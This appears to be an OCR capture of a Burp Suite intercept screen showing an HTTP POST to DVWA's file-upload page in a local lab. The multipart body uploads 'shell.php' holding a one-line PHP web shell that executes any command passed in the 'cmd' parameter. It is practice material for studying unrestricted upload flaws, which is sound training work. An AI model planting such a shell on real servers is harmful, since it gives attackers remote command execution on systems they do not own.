 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryubASwHCbHOKpemaT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=8e5038f5f3d6bc152d638e323845670b
14 Connection: close
15
16 ------WebKitFormBoundaryubASwHCbHOKpemaT
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryubASwHCbHOKpemaT
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryubASwHCbHOKpemaT
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryubASwHCbHOKpemaT--
31